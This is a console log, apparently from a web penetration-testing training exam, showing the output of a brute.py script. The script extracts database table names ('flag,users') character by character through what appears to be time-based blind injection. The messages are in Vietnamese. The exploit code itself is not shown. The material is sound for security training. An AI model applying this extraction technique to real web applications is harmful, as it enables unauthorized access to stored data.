 KeyboardInterrupt
PS D:\CBJS web pentest\Final exam\backup> python3 .\brute.py
Tìm ra kí tự thứ  1 là  f (RESPONSE: f )status_code":400,"message":"You do not have enough money"} (time: 5.366143 )
Tìm ra kí tự thứ  2 là  l (RESPONSE: fl )tatus_code":400,"message":"You do not have enough money"} (time: 5.272584 )
Tìm ra kí tự thứ  3 là  a (RESPONSE: fla )atus_code":400,"message":"You do not have enough money"} (time: 5.305276 )
Tìm ra kí tự thứ  4 là  g (RESPONSE: flag )tus_code":400,"message":"You do not have enough money"} (time: 5.395901 )
Tìm ra kí tự thứ  5 là  , (RESPONSE: flag, )us_code":400,"message":"You do not have enough money"} (time: 5.340343 )
Tìm ra kí tự thứ  6 là  u (RESPONSE: flag,u )s_code":400,"message":"You do not have enough money"} (time: 5.372963 )
Tìm ra kí tự thứ  7 là  s (RESPONSE: flag,us )_code":400,"message":"You do not have enough money"} (time: 5.283025 )
Tìm ra kí tự thứ  8 là  e (RESPONSE: flag,use )code":400,"message":"You do not have enough money"} (time: 5.293766 )
Tìm ra kí tự thứ  9 là  r (RESPONSE: flag,user )ode":400,"message":"You do not have enough money"} (time: 5.273958 )
Tìm ra kí tự thứ  10 là  s (RESPONSE: flag,users )de":400,"message":"You do not have enough money"} (time: 5.344677 )
Tìm ra kí tự thứ  11 là    (RESPONSE: flag,users  )e":400,"message":"You do not have enough money"} (time: 5.268357 )
Tìm ra kí tự thứ  12 là    (RESPONSE: flag,users   )":400,"message":"You do not have enough money"} (time: 5.362597 )
Tìm ra kí tự thứ  13 là    (RESPONSE: flag,users    ):400,"message":"You do not have enough money"} (time: 5.321657 )
Tìm ra kí tự thứ  14 là    (RESPONSE: flag,users     )400,"message":"You do not have enough money"} (time: 5.297691 )
Tìm ra kí tự thứ  15 là    (RESPONSE: flag,users      )00,"message":"You do not have enough money"} (time: 5.335533 )